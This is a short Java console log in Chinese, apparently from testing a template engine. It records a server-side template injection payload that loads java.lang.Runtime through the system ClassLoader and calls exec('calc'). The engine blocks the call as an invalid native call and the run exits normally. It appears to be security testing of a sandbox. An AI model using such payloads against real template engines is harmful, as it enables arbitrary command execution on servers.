 控制台
D:\Java\bin\java.exe ...
已连接到地址为 ''127.0.0.1:3843'，传输: '套接字'' 的目标虚拟机
已与地址为 ''127.0.0.1:3843'，传输: '套接字'' 的目标虚拟机断开连接
>>04:10:03:本地调用不合法，找不到类或者方法(NATIVE_CALL_INVALID):loadClass() 位于1行 资源:${ @java.lang.ClassLoader.getSystemClassLoader().loadClass('java.lang.Runtime').getRu
根据参数未找到匹配的方法getRuntime()
1|${ @java.lang.ClassLoader.getSystemClassLoader().loadClass('java.lang.Runtime').getRuntime().exec('calc') }
进程已结束，退出代码为 0